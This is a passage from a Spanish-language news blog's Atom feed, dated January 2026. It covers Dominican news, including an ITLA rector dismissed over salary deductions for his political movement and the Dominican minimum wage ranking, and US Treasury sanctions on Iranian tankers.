bien común con los medios de comunicación”.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6661773678396622804\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-jornada-mundial-de-las.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6661773678396622804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6661773678396622804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-jornada-mundial-de-las.html","title":"Papa León XIV en mensaje Jornada Mundial de las Comunicaciones: Preservar las voces y rostros humanos"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJTMBEH_5yWczvHd9WqeNwYvkwnKkzENrF4i2aG7sv5eTQKy_eLHTo67kkKrtFvGTMF6rO1IDu04c-IZegwGgkcznwQ6E6bQcbN9DoowBmzqZM2vlpkajup1-yaeElj2u2eeecTzGHqMCwPr1KLYBW8C4rNGVQPXZNnLv1BQOtVBImgTuV-bo-KacetWHm\/s72-w640-h360-c\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-24T081853.769.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1531249480298215145"},"published":{"$t":"2026-01-23T18:19:00.004-04:00"},"updated":{"$t":"2026-01-23T18:19:38.597-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Destutanaron al rector del ITLA por cobro 5% a empleados para su movimiento político \"Unidos por el Cambio\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7ZytoMw0vvCnPDsXjO82jIPAxNheQ3QrpfkZHKQTI_Q_aUJJVxqTExmGSkUSJ2cA_KqlKsO9momiRR2uzy1TTy5j8Vockpe3hR16H1x7JmDR5pUfdJQpAism_su9VuB9Ras0D1XjicGEkf102Kt-HzbxyxrUk4GfaDwGpv-GZ-fu5I4xccQAgRMmYjK7i\/s1080\/Screenshot_2026-01-23-18-03-26-200~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"1080\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7ZytoMw0vvCnPDsXjO82jIPAxNheQ3QrpfkZHKQTI_Q_aUJJVxqTExmGSkUSJ2cA_KqlKsO9momiRR2uzy1TTy5j8Vockpe3hR16H1x7JmDR5pUfdJQpAism_su9VuB9Ras0D1XjicGEkf102Kt-HzbxyxrUk4GfaDwGpv-GZ-fu5I4xccQAgRMmYjK7i\/w640-h394\/Screenshot_2026-01-23-18-03-26-200~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (23 Enero 2026).- El presidente Luis Abinader destituyó el viernes en la tarde a\u0026nbsp;Rafael Féliz García, rector del Instituto Tecnológico de las Américas (ITLA).\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Poder Ejecutivo lo hizo en el decreto 39-23.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa cabeza de Feliz García provino luego de que la Dirección General de Ética e Integridad Gubernamental (DIGEIG) investigara denuncias sobre descuentos obligatorios de 5% a empleados del ITLA para financiar el movimiento político \"Unidos por el Cambio\", coordinado por el destinado funcionario.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECuarenta y dos empleados ratificaron que le hicieron descuentos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa denuncia:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa periodista Nuria Piera denunció que a empleados con sueldos altos se les quitaba un 5% de su salario para el movimiento \"Jóvenes Unidos por el Cambio\", coordinado por el rector, Rafael Féliz García.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1531249480298215145\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/destutanaron-al-rector-del-itla-por.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1531249480298215145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1531249480298215145"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/destutanaron-al-rector-del-itla-por.html","title":"Destutanaron al rector del ITLA por cobro 5% a empleados para su movimiento político \"Unidos por el Cambio\""}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7ZytoMw0vvCnPDsXjO82jIPAxNheQ3QrpfkZHKQTI_Q_aUJJVxqTExmGSkUSJ2cA_KqlKsO9momiRR2uzy1TTy5j8Vockpe3hR16H1x7JmDR5pUfdJQpAism_su9VuB9Ras0D1XjicGEkf102Kt-HzbxyxrUk4GfaDwGpv-GZ-fu5I4xccQAgRMmYjK7i\/s72-w640-h394-c\/Screenshot_2026-01-23-18-03-26-200~2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3614914243204024290"},"published":{"$t":"2026-01-23T14:21:00.000-04:00"},"updated":{"$t":"2026-01-23T14:21:50.528-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Salario mínimo en República Dominicana ubicado entre los más altos de América Latina"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkCLY009WAAVwFv31QpKi4AwtoX4yloLS1AGJLQA9o8yEBWNviR9azZKeDdDnY98cp1XyC9SIqoHVcEMpil4a96XH4Bi7sDJQE0y6cLQtWfHjGqtKzXZyk29kNbDwcLgaErmOkQsD8gA5CiDcPcZhr7nCbVlx0SLZsb2B0ci_scTqJ4gKuf2IDD-Mlrh9S\/s992\/6OW6CMJ35FD5BEQHCLQ25QQRDI.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"992\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkCLY009WAAVwFv31QpKi4AwtoX4yloLS1AGJLQA9o8yEBWNviR9azZKeDdDnY98cp1XyC9SIqoHVcEMpil4a96XH4Bi7sDJQE0y6cLQtWfHjGqtKzXZyk29kNbDwcLgaErmOkQsD8gA5CiDcPcZhr7nCbVlx0SLZsb2B0ci_scTqJ4gKuf2IDD-Mlrh9S\/w640-h360\/6OW6CMJ35FD5BEQHCLQ25QQRDI.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEL SALVADOR, San Salvador (23 Enero 2026).-\u0026nbsp;\u003Cspan style=\"color: #1f1f1f;\"\u003EEl\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f;\"\u003Esalario mínimo en República Dominicana\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003Ese ha ubicado entre los diez más altos de\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f;\"\u003EAmérica Latina\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Ede acuerdo con un informe \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Ede publicado por la plataforma de noticias Bloomberg Línea. El país caribeño inició el año en la novena posición con un salario mínimo mensual que varía entre\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;US\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f;\"\u003E$269 y US$475\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E, superando al de países como\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f;\"\u003EColombia, Argentina\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003Ey\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f;\"\u003EBrasil\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl posicionamiento de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ERepública Dominicana\u003C\/span\u003E\u0026nbsp;en este ranking regional responde a las políticas salariales diferenciadas según el tamaño y actividad de las empresas. Bloomberg Línea ha registrado que los trabajadores dominicanos perciben entre\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E16,993 y 29,988 pesos dominicanos\u003C\/span\u003E\u0026nbsp;mensuales, según el sector y la envergadura de la empresa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEsta estructura refleja una normativa implementada para ajustar continuamente los ingresos mínimos y responder a las presiones inflacionarias y los cambios económicos en la región.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl informe cita que desde el\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E1 de febrero\u003C\/span\u003E, el salario mínimo del sector privado no sectorizado ha experimentado un aumento del\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E8 %\u003C\/span\u003E, finalizando así el incremento progresivo de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E20 %\u003C\/span\u003E\u0026nbsp;que el Comité Nacional de Salarios aprobó el año pasado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELas empresas grandes, que en abril de 2025 ya pagaban\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E27,988.80 pesos dominicanos\u003C\/span\u003E\u0026nbsp;tras una subida del\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E12 %\u003C\/span\u003E, ahora deben abonar el\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E8 %\u003C\/span\u003E\u0026nbsp;restante, llevando el salario mínimo a\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E29,988 pesos\u003C\/span\u003E, lo cual implica un incremento de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E2,000 pesos\u003C\/span\u003E\u0026nbsp;para estos trabajadores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl ranking, que incluye al menos\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E19 países\u003C\/span\u003E\u0026nbsp;latinoamericanos y caribeños, ha confirmado que el salario mínimo dominicano mantiene una ventaja relativa respecto a economías de tamaño considerable como Brasil y Argentina.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 class=\"header headline-class-h2 headline\" style=\"box-sizing: border-box; color: #1f1f1f; display: inline-block; line-height: 1.5; margin: 0px 0px 12px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EComparativa regional de salarios mínimos\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBloomberg Línea ha señalado que\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECosta Rica, Uruguay y Panamá\u003C\/span\u003E\u0026nbsp;ocupan las tres primeras posiciones en América Latina por el nivel de salario mínimo que sus trabajadores devengan. En\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECosta Rica\u003C\/span\u003E, los trabajadores perciben\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;$751\u003C\/span\u003E, superando en\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E$103\u003C\/span\u003E\u0026nbsp;a los de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EUruguay\u003C\/span\u003E\u0026nbsp;$648.\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPanamá\u003C\/span\u003E\u0026nbsp;se ubica en tercer lugar, con\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E$636,80\u003C\/span\u003E\u0026nbsp;como salario mínimo mensual.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn los siguientes puestos los ocupan\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EChile\u003C\/span\u003E\u0026nbsp;con\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E$597\u003C\/span\u003E,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGuatemala\u003C\/span\u003E\u0026nbsp;que ronda los\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E$477 y los $554\u003C\/span\u003E,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMéxico\u003C\/span\u003E\u0026nbsp;por otra parte tiene un salario de\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;$533\u003C\/span\u003E,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHonduras\u003C\/span\u003E\u0026nbsp;puede alcanzar los\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E$530\u003C\/span\u003E\u0026nbsp;y\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EEcuador\u003C\/span\u003E\u0026nbsp;$\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E482\u003C\/span\u003E.\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EColombia\u003C\/span\u003E\u0026nbsp;cierra la lista de los diez salarios mínimos más elevados en la región, fijado en\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E$446\u003C\/span\u003E\u0026nbsp;al mes, aunque este monto no incorpora el auxilio de transporte del que gozan sus trabajadores, según el ranking publicado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003EABIGAEL PARADA\u003C\/b\u003E\/infobae\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; font-family: Roboto, sans-serif; font-size: 18px; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3614914243204024290\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/salario-minimo-en-republica-dominicana.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3614914243204024290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3614914243204024290"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/salario-minimo-en-republica-dominicana.html","title":"Salario mínimo en República Dominicana ubicado entre los más altos de América Latina"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkCLY009WAAVwFv31QpKi4AwtoX4yloLS1AGJLQA9o8yEBWNviR9azZKeDdDnY98cp1XyC9SIqoHVcEMpil4a96XH4Bi7sDJQE0y6cLQtWfHjGqtKzXZyk29kNbDwcLgaErmOkQsD8gA5CiDcPcZhr7nCbVlx0SLZsb2B0ci_scTqJ4gKuf2IDD-Mlrh9S\/s72-w640-h360-c\/6OW6CMJ35FD5BEQHCLQ25QQRDI.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6910105249446405856"},"published":{"$t":"2026-01-23T13:40:00.000-04:00"},"updated":{"$t":"2026-01-23T14:21:34.633-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Otros nueve buques y empresas de la \"flota fantasma\" de Irán sancionados por los Estados Unidos "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF2mmizriLYBPsPfzFSMb8NTO94p6V991M_n6TpHM1Afi0_ZcpBupEyOCWcnzWucAfq25X6cqTTT3_XnygDyp8cVKuUB5itdj0Ubcm2NHf9RgYG8YW8ILsQpyTA5LxvC7shJKn-19_ueXPaCrIEwVB1EyJ-EbhvG1USCHrBnof8Qusqf0FEaUstWPjCBnt\/s1160\/departamento%20extranjeria.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"653\" data-original-width=\"1160\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF2mmizriLYBPsPfzFSMb8NTO94p6V991M_n6TpHM1Afi0_ZcpBupEyOCWcnzWucAfq25X6cqTTT3_XnygDyp8cVKuUB5itdj0Ubcm2NHf9RgYG8YW8ILsQpyTA5LxvC7shJKn-19_ueXPaCrIEwVB1EyJ-EbhvG1USCHrBnof8Qusqf0FEaUstWPjCBnt\/w640-h360\/departamento%20extranjeria.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (23 Enero 2026).- La\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E Oficina de Control de Activos Extranjeros (OFAC)\ndel Departamento del Tesoro de Estados Unidos anunció este viernes 23 de enero\nnuevas sanciones contra nueve buques y sus respectivas empresas operadoras,\nidentificados como parte de la «flota fantasma» del régimen iraní. La medida\nbusca cortar el flujo de ingresos provenientes de la venta de hidrocarburos que\nTeherán utiliza para financiar actividades regionales y programas de seguridad\ninterna.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl secretario del Tesoro, Scott Bessent, informó que\nestas acciones forman parte de la campaña de «máxima presión» económica\nimpulsada por la administración del presidente Donald Trump. Según el\nfuncionario, los ingresos generados por estas embarcaciones, que ascienden a\ncientos de millones de dólares, son desviados para apoyar a grupos aliados y\nreprimir a la población, en lugar de atender las necesidades básicas de la\nciudadanía iraní.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Las sanciones de hoy se centran en un componente\ncrucial de cómo Irán genera los fondos utilizados para reprimir a su propio\npueblo», declaró Bessent. El secretario advirtió que el Tesoro continuará\nrastreando los capitales que el régimen intenta transferir a bancos\nextranjeros.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa designación, amparada en la Orden Ejecutiva 13902,\nafecta a una red de transporte marítimo que opera desde diversas\njurisdicciones, incluyendo Emiratos Árabes Unidos, India, Islas Marshall y\nSeychelles. Entre los buques sancionados se encuentran el Sea Bird, Avon, Al\nDiab II, Cesaria, Longevity 7, Eastern Hero, Aqua Spirit, Chiron 5 y Keel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con el reporte oficial, estas naves han\nmovilizado volúmenes significativos de petróleo crudo, gas licuado de petróleo\n(GLP), nafta y otros productos refinados hacia mercados en el este de Asia,\nPakistán y África Oriental durante 2025 y el inicio de 2026.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas sanciones bloquean todos los activos de las\nempresas propietarias, como 